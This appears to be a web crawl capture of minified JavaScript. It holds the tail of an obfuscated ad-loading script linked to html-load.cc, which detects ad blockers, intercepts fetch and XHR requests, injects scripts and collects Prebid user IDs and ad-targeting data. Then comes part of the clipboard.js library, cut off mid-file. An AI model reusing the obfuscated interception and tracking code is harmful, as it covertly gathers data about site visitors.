Fe)[r(843)]()];case 1:return e[r(1641)](),[2,t]}}))}))}({monitoring:!1})[o(3320)]((t=>t[o(1766)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2945)))),100))),n=await Promise[o(3875)]([t,e]);if(n&&n[o(2121)])return s.A[o(714)](o(3719)[o(1172)](n[o(3138)])),!0}catch(t){return s.A[o(714)](o(3174),t),!1}}catch(t){return s.A[o(714)](o(3214),t),s.A[o(232)](t,o(3922)),!1}var i;if(navigator[o(2638)][o(1225)](o(2729))||o(663)===navigator[o(2638)]&&o(1765)===location[o(439)])return!0;try{const t=[o(1486)];if([o(871),o(3029)][o(1225)](navigator[o(2638)])&&t[o(2155)]((t=>location[o(439)][o(2744)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1172)](n.A[o(2854)],o(239)),kind:e.MN[o(2417)],endpoint:n.A[o(2854)]}));if(o(1283)===await t[o(435)]())return!0}}catch(t){}return!1};async function Re(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1172)](n.A[o(2854)],o(339)),endpoint:n.A[o(2854)]}));return await i[o(1961)]()}var De=q(11);function Be(e){const n=t;if(Array[n(1991)](e)){const t=e[n(3793)](Be);return t[n(3901)]>0&&n(3891)==typeof t[0]?t[n(672)](((t,e)=>String(t)[n(3438)](String(e),void 0,{numeric:!0,sensitivity:n(1293)}))):t}if(e&&n(1615)==typeof e&&null!==e){const t=Object[n(3250)](e)[n(672)](),r={};for(const n of t)r[n]=Be(e[n]);return r}return e}var Pe=q(6964);window[t(1512)]=!1;var Xe=q(2691),Je=q(6524);window[t(1512)]=!1;const Qe={version:t(3060),originalHostname:window[t(575)][t(439)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(843)](),!1!==(0,Pe.aX)())try{!function(){const t=a,e=t(976)[t(1172)](t(2317),t(736)),n=document[t(3811)](t(1585));n[t(2428)]=e,document[t(2082)][t(1761)](n)}()}catch(t){}i.A[a(843)](window);const d=null===(c=document[a(1364)])||void 0===c?void 0:c[a(346)](a(3036));if(d)window[a(649)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1364)])||void 0===h?void 0:h[a(346)](a(3635));t&&window[a(649)](t,"*")}if(null===(l=document[a(1364)])||void 0===l||l[a(1757)](),function(){const t=a;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(204)===location[t(2098)]&&(location[t(2098)]="",r.A[t(2402)](t(3889),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1364)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3901)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(981)](o(557))?a:o(2225)[o(1172)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(346)](n(1228))||e[n(346)](n(3704));if(null===r)throw new Error(n(3483));return r=r[n(981)]("//")?t[n(2561)]+r:r,new URL(r,t[n(1751)])}(e,n);if(c[o(439)]===s[o(439)]&&c[o(713)]===s[o(713)])return null;c[o(3475)]=s[o(3475)],c[o(2561)]=/localhost|127.0.0.1/[o(335)](s[o(3475)])?o(2902):o(2432),s[o(713)]&&(c[o(713)]=s[o(713)]),Object[o(2872)](i)[o(3754)]((t=>{const e=o;let[n,r]=t;c[e(2324)][e(2402)](n,r)}));const l=(0,Ot.R0)(n);return l[o(580)](o(3704),c[o(1751)]),l}(location,document[t(1364)],r.A[t(3742)](t(3889),!1),e);return!!o&&(document[t(1364)][t(1037)]?(0,Ot.WH)(o,document[t(1364)]):(0,Ot.qj)(o),document[t(1364)][t(1757)](),console[t(2576)](t(3449)),!0)}({essential:""}))throw new Error(a(898));try{window[a(829)](new CustomEvent(a(3e3)))}catch(t){}return we[a(283)](a(3036))?(window[a(1380)]=n.A[a(298)],(t=>{const e=a;window[e(2217)](e(1888),(n=>{const r=e;n[r(3584)]&&r(3137)===n[r(3584)][r(914)]&&R(t,n[r(3584)][r(2326)],n[r(3584)][r(875)])}))})(o),s.A[a(2521)](o),s.A[a(714)](a(298),n.A[a(298)]),s.A[a(714)](a(2697),n.A[a(565)]),s.A[a(714)](a(575),window[a(575)][a(1751)]),s.A[a(714)](a(1605),window[a(2717)][a(2638)]),s.A[a(714)](a(1997),W()),s.A[a(714)](a(2579),w.A[a(1876)]()[a(574)]()),n.A[a(714)]||a(1553)===r.A[a(3742)](a(2703),!1)?((0,kt.z)((0,Lt.i7)(a(2329))),window[a(2075)]=u.md,window[a(1868)]=u.ks,window[a(3117)]=u._,window[a(197)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3607)],endpoint:n.A[a(2854)]}),window[a(2857)]=e.sH,window[a(1655)]=e.EW,window[a(1807)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(2335)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Lt.i7)()),!0):(console[a(2576)](a(3200)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1002)])&&void 0!==u||(l[c(1002)]={}),window[c(1002)][c(2093)]=!0,window[c(1002)][c(1505)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3901)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3275)](e);let o="";for(let t=0;t<r[n(3901)];t++)o+=String[n(3218)](r[t]);return btoa(o)}(JSON[t(2496)](Be({a_summary:{gpt:{paths:null===(e=window[t(1163)])||void 0===e||null===(e=e[t(2661)]())||void 0===e||null===(e=e[t(499)]())||void 0===e?void 0:e[t(3793)]((e=>e[t(753)]()))}},prebid:{config:null===(n=window[t(530)])||void 0===n||null===(r=n[t(2434)])||void 0===r?void 0:r[t(665)](n),userIds:null===(o=window[t(530)])||void 0===o||null===(i=o[t(2405)])||void 0===i?void 0:i[t(665)](o),adUnits:null===(s=window[t(530)])||void 0===s?void 0:s[t(206)],installedModules:null===(a=window[t(530)])||void 0===a?void 0:a[t(2708)],consentMetadata:null===(l=window[t(530)])||void 0===l||null===(u=l[t(2192)])||void 0===u?void 0:u[t(665)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(530)])||void 0===d||null===(h=d[t(3539)])||void 0===h?void 0:h[t(665)](d),events:null===(f=window[t(530)])||void 0===f||null===(m=f[t(2471)])||void 0===m?void 0:m[t(665)](f)}:void 0,gpt:{config:null===(p=window[t(1163)])||void 0===p||null===(g=p[t(2434)])||void 0===g?void 0:g[t(665)](p),pubads:{slots:null===(w=window[t(1163)])||void 0===w||null===(w=w[t(2661)]())||void 0===w||null===(w=w[t(499)]())||void 0===w?void 0:w[t(3793)]((e=>({adUnitPath:e[t(753)](),attributeKeys:e[t(1946)](),categoryExclusions:e[t(2256)](),clickUrl:e[t(3420)](),slotId:e[t(2444)](),sizes:e[t(3043)](),outOfPage:e[t(1149)](),services:e[t(607)]()[t(3793)]((e=>({name:e[t(3470)]()}))),targeting:Object[t(3108)](e[t(1216)]()[t(3793)]((n=>[n,e[t(1093)](n)])))}))),targeting:Object[t(3108)](null===(b=window[t(1163)])||void 0===b||null===(b=b[t(2661)]())||void 0===b||null===(b=b[t(1216)]())||void 0===b?void 0:b[t(3793)]((e=>{const n=t;var r;return[e,null===(r=window[n(1163)])||void 0===r||null===(r=r[n(2661)]())||void 0===r?void 0:r[n(1093)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1151)])||void 0===x||x[t(665)](A,v)}catch(t){}return v};const p=Math[c(2573)](performance[c(3027)]());if(P(.01),await(async t=>{const e=c,n=Ve(t),o=r.A[e(3742)](e(3798));return o?Boolean(o):await n})(a)&&!pe(location[c(1751)])&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1))return I(a,new Map([[c(1367),c(303)]])),void s.A[c(714)](c(2274));const b=(0,De.i)();if(!b)return void s.A[c(714)](c(296));P(b[c(2188)]),s.A[c(714)](c(2021),b);const y=(window[c(575)][c(297)]+window[c(575)][c(2098)])[c(1225)](c(3223))||c(1553)===r.A[c(3742)](c(3223),!1);if(!b)return s.A[c(714)](c(1095));if(null!==(d=null==b?void 0:b[c(1773)])&&void 0!==d&&!d&&window[c(1167)]!==window[c(3820)])return s.A[c(714)](c(542));if(b[c(3809)]&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1)&&!y){const[k,_]=await Promise[c(2684)]([(0,g.H4)(b[c(2555)]),(0,g.jy)(b[c(3611)])]);return j(a,k,k&&_,!1),s.A[c(714)](c(2543))}if(!b[c(1731)]&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1)&&!y)return s.A[c(714)](c(2395));r.A[c(639)](!!b[c(3191)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1995)]||y?[!0,!0]:await Promise[c(2684)]([(0,g.H4)(b[c(2555)]),(0,g.jy)(b[c(3611)])]);if(window[c(1002)][c(3311)]=v,(0,ge.B3)(),s.A[c(714)](c(3100),v),s.A[c(714)](c(3488),x),b[c(1627)]){const z=await async function(t){const e=c;try{const n=r.A[e(3742)](e(2647));if(n)try{const o=JSON[e(1996)](n);if(o[e(3338)]&&o[e(3338)]+864e5>Date[e(3027)]())return Re(t)[e(3320)]((t=>{const n=e;t&&r.A[n(2402)](n(2647),JSON[n(2496)]({...t,cachedAt:Date[n(3027)]()}))})),o}catch(t){}const o=await Re(t);return o&&r.A[e(2402)](e(2647),JSON[e(2496)]({...o,cachedAt:Date[e(3027)]()})),o}catch(t){return s.A[e(232)](e(1048),t),{ivt:!1,reason:e(232)}}}(a);if(z[c(2647)])return I(a,new Map([[c(1367),z[c(2396)]],[c(2953),v[c(574)]()]])),void s.A[c(714)](c(2477))}j(a,v,v&&x,null!==(h=b[c(2871)])&&void 0!==h&&h);try{var f;const M=null===(f=b[c(1219)])||void 0===f?void 0:f[c(1157)]((t=>t[c(1534)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1225)](h)||Math[u(3802)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1163)]=window[s(1163)]||{},window[s(1163)][s(3197)]=window[s(1163)][s(3197)]||[],window[s(1163)][s(3197)][s(1745)]((()=>{const t=s,c=Math[t(2573)](performance[t(3027)]());let l=!1;window[t(1163)][t(2661)]()[t(2217)](t(2807),(e=>{const n=t;if(l)return;const r=e[n(1881)][n(753)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2573)](performance[n(3027)]())})})),window[t(1163)][t(2661)]()[t(2217)](t(2967),(s=>{const u=t;if(l)return;const d=s[u(1881)][u(753)]()||"";if(!d||!a[d])return;if(s[u(3823)])return;l=!0;const h=Math[u(2573)](performance[u(3027)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3901)]>8&&void 0!==arguments[8]?arguments[8]:new Map;B(t,l(2237),new Map([[l(1910),n.A[l(565)]],[l(2953),r[l(574)]()],[l(1360),o],[l(2643),i[l(574)]()],[l(863),s[l(574)]()],[l(1711),a[l(574)]()],[l(1737),c[l(574)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2807)],h)}))}))})(e,l,i,d))})(a,b[c(1624)],b[c(2188)],v,x,null!==(m=M[c(2888)])&&void 0!==m&&m,p)}catch(N){}function A(){const t=c;try{const e=window[t(1163)];return!!e&&t(1484)===e[t(2079)][t(574)]()}catch(t){return!1}}if(w.A[c(2759)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2Z;F(t,r(2497),new Map([[r(1910),n.A[r(565)]],[r(2953),e[r(574)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(3651)])&&!pe(location[c(1751)]))return void s.A[c(714)](c(626));if(b[c(724)]&&(0,dt.oi)(b[c(724)]))return(t=>{const e=c;F(t,e(306),new Map([[e(1910),n.A[e(565)]]]))})(a),void s.A[c(714)](c(3666));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(714)](d(2052)),void(h=!0);if((0,S.C8)(t,n.A[d(2854)]),function(t){const e=d;window[e(1002)]={...window[e(1002)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(714)](d(1746)),Z&&[][d(2155)]((t=>location[d(3475)][d(2744)](t)))&&function(t){const e=d,r=new Set;window[e(1654)]((()=>{const o=e;window[o(1163)]&&window[o(1163)][o(3197)]&&window[o(1163)][o(3197)][o(1745)]((()=>{const e=o;window[e(1163)][e(2661)]()[e(499)]()[e(3793)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2444)]())||void 0===r?void 0:r[n(2969)](),s=t[n(753)](),a=t[n(1546)](),c=null===(o=t[n(3043)]())||void 0===o?void 0:o[n(3793)]((t=>[t[n(3382)],t[n(2258)]])),l=document[n(1789)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1154)];for(;o;){var i;const t=o[e(1088)][e(1181)](),n=o[e(346)]("id"),s=null===(i=o[e(346)](e(2212)))||void 0===i?void 0:i[e(835)](" ");r=n?t+"#"+n+e(708)+r:s?t+"."+s[e(2616)](".")+e(708)+r:t+e(708)+r,o=o[e(1154)]}return r[e(3901)]>100?r[e(697)](r[e(3901)]-100):r}(l)}:null}(t)))[e(3446)]((t=>t&&!r[e(2530)](t.id)))[e(3754)]((o=>{const i=e;r[i(2580)](o.id),function(t,e){const r=i;F(t,r(252),new Map([["id",e.id],[r(1360),e[r(621)]],[r(3670),e[r(1649)]],[r(3839),e[r(3839)][r(3793)]((t=>t[r(2616)]("x")))[r(2616)]("|")],[r(905),e[r(905)]],[r(1910),n.A[r(565)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(1219)]);if(!p)return s.A[d(714)](d(2298)),void(h=!0);t[d(3301)]=p[d(3301)];const g=p[d(1219)];if(s.A[d(714)](d(1833)[d(1172)](p[d(3301)],", ")[d(1172)](JSON[d(2496)](g))),g[d(852)]&&!new URL(window[d(575)][d(1751)])[d(2324)][d(2530)](d(2480))&&d(1553)!==r.A[d(3742)](d(2480),!1))return s.A[d(714)](d(1018)),void(h=!0);if(g[d(2888)]&&!u)return s.A[d(714)](d(3743)),void(h=!0);null!==(f=g[d(735)])&&void 0!==f&&f[d(1400)]&&await async function(t,r){const o=d,i=t[o(768)]((t=>Array[o(2185)](document[o(3279)](o(1449)[o(1172)](t,'"]')))))[o(3446)]((t=>t instanceof HTMLLinkElement))[o(3793)]((t=>{const i=o,s=t[i(346)](i(1751));return s?new Promise((o=>{const a=i,c=document[a(3811)](a(984));c[a(272)]=!0,Array[a(2185)](t[a(2951)])[a(3754)]((t=>{const e=a;c[e(580)](t[e(1416)],t[e(764)])})),c[a(1751)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2090)],endpoint:n.A[a(2854)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(733)]=null,c[e(994)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(733)]=()=>{t[a(272)]=!0,u(!0)},c[a(994)]=()=>{u(!1)},t[a(1856)](a(1164),c)})):Promise[i(877)](!1)})),a=await Promise[o(2684)](i);s.A[o(714)](o(872)[o(1172)](JSON[o(2496)](a)))}(g[d(735)][d(1400)],t),w.A[d(2759)]()&&w.A[d(946)]()&&(0,Je.Y)(t);const b=window,y=(0,o.VS)(g[d(735)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1920)]}),function(t,e){const n=d;var r;if(s.A[n(714)](n(2682)),null!==(r=window[n(2658)])&&void 0!==r&&r[n(1870)])return;const a=window[n(2658)]||[];window[n(2658)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3477)]())fe(t);const c=r=>{const a=n;if(a(1031)===r[a(1367)]){const n=r[a(2500)][0]instanceof Request?r[a(2500)][0][a(1510)]:r[a(2500)][0];s.A[a(714)](a(2819),r[a(2500)][0],a(750),(0,o.pI)(e,n),a(1537),t[a(1031)],t[a(1031)][a(2836)]),(0,o.pI)(e,n)?t[a(1031)](...r[a(2500)])[a(3320)](r[a(877)],r[a(3866)]):r[a(3866)](...r[a(1250)])}else if(a(771)===r[a(1367)]){const n=i.A[a(3742)](t)[a(3954)][a(3742)][a(665)](r[a(3419)]);s.A[a(714)](a(2351),n),(0,o.pI)(e,n)||r[a(3866)]()}else if(a(2639)===r[a(1367)]){var c;if(!r[a(2917)][a(2737)]||(null===(c=r[a(2917)][a(2737)])||void 0===c?void 0:c[a(3901)])<2)return void r[a(2544)]();const t=r[a(2917)][a(2737)][1];if((0,o.pI)(e,t)||r[a(2544)](),r[a(2917)][a(1552)])return;r[a(2917)][a(1552)]=!0;const n=new XMLHttpRequest;n[a(1027)]=t=>{const e=a;var o,i;n[e(849)]===XMLHttpRequest[e(2957)]&&r[e(2917)][e(781)]&&(r[e(2917)][e(781)]=!1,r[e(2917)][e(2430)]={readyState:n[e(849)],response:n[e(638)],responseText:n[e(1281)],responseType:n[e(1884)],responseURL:n[e(2166)],responseXML:n[e(1914)],status:n[e(3239)],statusText:n[e(2102)],upload:n[e(509)]},Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(o=r[e(2917)])||void 0===o||null===(o=o[e(1027)])||void 0===o||null===(i=o[e(665)])||void 0===i||i[e(665)](o,r[e(2917)],t))},n[a(733)]=t=>{const e=a;var o,i;r[e(2917)][e(3523)]&&r[e(2917)][e(330)]&&(r[e(2917)][e(330)]=!1,r[e(2917)][e(2430)]={readyState:n[e(849)],response:n[e(638)],responseText:n[e(1281)],responseType:n[e(1884)],responseURL:n[e(2166)],responseXML:n[e(1914)],status:n[e(3239)],statusText:n[e(2102)],upload:n[e(509)]},Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(o=r[e(2917)][e(3523)])||void 0===o||null===(i=o[e(665)])||void 0===i||i[e(665)](o,r[e(2917)],t))},n[a(994)]=t=>{const e=a;var n,o;r[e(2917)][e(994)]&&r[e(2917)][e(330)]&&(r[e(2917)][e(330)]=!1,Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(n=r[e(2917)][e(994)])||void 0===n||null===(o=n[e(665)])||void 0===o||o[e(665)](n,r[e(2917)],t))},n[a(3097)][a(665)](n,...r[a(2917)][a(2737)]),n[a(590)][a(665)](n)}},l=window[n(3013)]||[];window[n(3013)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(3474)]&&(0,De.I)(a[d(3474)],l,u,t),async function(t,r,o){const i=d,s=r[i(584)];s&&s[i(3617)]&&(window[i(1163)]=window[i(1163)]||{},window[i(1163)][i(3197)]=window[i(1163)][i(3197)]||[],window[i(1163)][i(3197)][i(1745)]((()=>{const r=i;window[r(1163)][r(2661)]()[r(2217)](r(2967),(i=>{const a=r;if(i[a(3823)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1542)][s(405)],d=u[s(1225)](s(636))?null===(c=u[s(835)](s(636))[1])||void 0===c?void 0:c[s(835)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(358),pd:E(3698),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2882)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(335)](navigator[s(2638)])?"1":"2",0,0,0,0,0,0,0,o[s(1846)],o[s(2038)],o[s(1881)][s(2444)]()[s(1492)](),o[s(548)],ht.A[s(3215)](15,30),0,o[s(2410)]&&s(2734)==typeof o[s(2410)][0]&&s(2734)==typeof o[s(2410)][1]?""[s(1172)](o[s(2410)][0],"x")[s(1172)](o[s(2410)][1]):"",o[s(548)],0,i||(null===(l=t[s(1163)][s(2661)]()[s(1093)](s(1624)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(3099)],s[a(3202)],i,o),l=((t,r)=>{const o=a,i=new URL(o(392));Object[o(2872)](r)[o(3754)]((t=>{const e=o;let[n,r]=t;r&&i[e(2324)][e(2402)](n,r)}));const s=t[o(1542)][o(3811)](o(1585));return s[o(3704)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1751)],endpoint:n.A[o(2854)]}),s[o(580)](o(292),o(1553)),s})(window,c);document[a(2082)][a(1761)](l)}))})))}(t,g,a[d(1624)]),!1===(null===(m=g[d(3667)])||void 0===m?void 0:m[d(1534)])){const _=g[d(3667)][d(479)]||[d(530)];(0,Xe.je)(_)}g[d(386)]||(0,Xe.lD)(g[d(1210)]||[]),(0,Xe.N2)(g[d(1210)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2185)](t[r(1542)][r(3279)](r(921)));for(const t of i)try{const i=t[r(269)];if(!i)continue;if(!Dt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2754)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2620)]?window[e(2620)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(U){s.A[c(232)](U,c(2863),U[c(3071)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.physicsclassroom.com/js/bundles/footer-bundle/processed/footer-bundle.min.js.gz?v=eICDtmkvTtxVn4MxjWl7L6lxMN8TWMkYJ6Mvhra3uO0&cachebuster=30)
body_size: 49158
content:
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.ClipboardJS=n():e.ClipboardJS=n()}(this,(function(){return n={686:function(e,n,t){"use strict";t.d(n,{default:function(){return h}});n=t(279);var r=t.n(n),o=(n=t(370),t.n(n)),_=(n=t(817),t.n(n));function i(e){try{return document.execCommand(e)}catch(e){return}}var s=function(e){return e=_()(e),i("cut"),e};function a(e,n){var t,r;t=e,r="rtl"===document.documentElement.getAttribute("dir"),(e=document.createElement("textarea")).style.fontSize="12pt",e.style.border="0",e.style.padding="0",e.style.margin="0",e.style.position="absolute",e.style[r?"right":"left"]="-9999px",r=window.pageYOffset||document.documentElement.scrollTop,e.style.top="".concat(r,"px"),e.setAttribute("readonly",""),e.value=t;return n.container.appendChild(e),n=_()(e),i("copy"),e.remove(),n}var l=function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},t="";return"string"==typeof e?t=a(e,n):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?t=a(e.value,n):(t=_()(e),i("copy")),t};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,n){return(u=Object.setPrototypeOf||function(e,n){return e.__proto__=n,e})(e,n)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,n){if(e="data-clipboard-".concat(e),n.hasAttribute(e))return n.getAttribute(e)}var h=function(){!function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),n&&u(e,n)}(i,r());var e,n,t,_=function(e){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,r=m(e);return t=n?(t=m(this).constructor,Reflect.construct(r,arguments,t)):r.apply(this,arguments),r=this,!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(r):t}}(i);function i(e,n){var t;return function(e){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}(this),(t=_.call(this)).resolveOptions(n),t.listenClick(e),t}return e=i,t=[{key:"copy",value:function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return l(e,n)}},{key:"cut",value:function(e){return s(e)}},{key:"isSupported",value:function(){var e="string"==typeof(e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"])?[e]:e,n=!!document.queryCommandSupported;return e.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}],(n=[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===p(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var n=this;this.listener=o()(e,"click",(function(e){return n.onClick(e)}))}},{key:"onClick",value:function(e){var n=e.delegateTarget||e.currentTarget,t=this.action(n)||"copy";e=function(){var e=void 0===(t=(r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).action)?"copy":t,n=r.container,t=r.target,r=r.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==t){if(!t||"object"!==c(t)||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return r?l(r,{container:n}):t?"cut"===e?s(t):l(t,{container:n}):void 0}({action:t,container:this.container,target:this.target(n),text:this.text(n)});this.emit(e?"success":"error",{action:t,text:e,trigger:n,clearSelection:function(){n&&n.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return f("action",e)}},{key:"defaultTarget",value:function(e){if(e=f("target",e))return document.querySelector(e)}},{key:"defaultText",value:function(e){return f("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&d(e.prototype,n),t&&d(e,t),i}()},828:function(e){var n;"undefined"==typeof Element||Element.prototype.matches||((n=Element.prototype).matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector),e.exports=function(e,n){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(n))return e;e=e.parentNode}}},438:function(e,n,t){var r=t(828);function o(e,n,t,o,_){var i=function(e,n,t,o){return function(t){t.delegateTarget=r(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return e.addEventListener(t,i,_),{destroy:function(){e.removeEventListener(t,i,_)}}}e.exports=function(e,n,t,r,_){return"function"==typeof e.addEventListener?o.apply(null,arguments):"function"==typeof t?o.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return o(e,n,t,r,_)})))}},879:function(e,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,n,t){var r=t(879),o=t(438);e.exports=function(e,n,t){if(!e&&!n&&!t)throw new Error("Missing required arguments");if(!r.string(n))throw new TypeError("Second argument must be a String");if(!r.fn(t))throw new TypeError("Third argument must be a Function");if(r.node(e))return l=n,c=t,(a=e).addEventListener(l,c),{destroy:function(){a.removeEventListener(l,c)}};if(r.nodeList(e))return _=e,i=n,s=t,Array.prototype.forEach.call(_,(function(e){e.addEventListener(i,s)})),{destroy:function(){Array.prototype.forEach.call(_,(function(e){e.removeEventListener(i,s)}))}};if(r.string(e))return o(document.body,e,n,t);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var _,i,s,a,l,c}},817:function(e){e.exports=function(e){var n,t="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((n=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString());return t}},279:function(e){function n(){}n.prototype={on:function(e,n,t){var 